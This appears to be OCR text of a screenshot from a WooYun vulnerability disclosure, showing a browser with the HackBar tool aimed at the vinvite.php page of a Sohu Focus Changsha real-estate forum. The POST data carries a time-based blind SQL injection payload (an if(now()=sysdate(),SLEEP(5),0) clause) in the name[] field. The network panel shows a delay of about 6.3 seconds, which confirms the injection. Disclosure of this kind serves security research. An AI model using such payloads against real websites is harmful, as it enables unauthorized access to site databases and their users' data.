 长沙谈房论市-焦点长沙房...
csmsg.focus.cn/group/vinvite.php
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝 建议网站 网页快讯库 从 IE 中导入 Google
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://csmsg.focus.cn/group/vinvite.php
Split URL
Execute
Enable Post data Enable Referrer
Post data group_id=180000&name[]=01' and if(now()=sysdate(),SLEEP(5),0) and '2793'='2793
搜狐焦点 | 长沙地产 新闻-新房-二手房-业主论坛-别墅-家居-产业-旅游-团购-手机焦点
长沙首页 新闻 企业 资讯 新 房 租房二手房 业主论坛 业主博客 BBS 地产博客 业 内 别 墅 商 铺
总论坛 | @业主论坛 | 业内论坛 | 新闻评论 | @装修论坛
通行证 >> 长沙谈房论市 小组通知 | 在线网友 | 论坛 | 收藏 | 图片共享 | 文件共享 | 投票站
帐号
密码
登 录
增加小组成员
返回
正在连接 www.google-analytics.com...
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 2.56 秒 5.12 秒
200 POST vinvite.php csmsg.focus.cn html 5.82 KB 23.76 KB → 6342 ms
200 GET 05.php?reload=0 csmsg.focus.cn html 1.38 KB 3.77 KB → 175 ms
所有 HTML CSS JS XHR 字体 图像 媒体 Flash 其他 2 个请求, 27.53 KB, 6.12 秒 清除
www.wooyun.org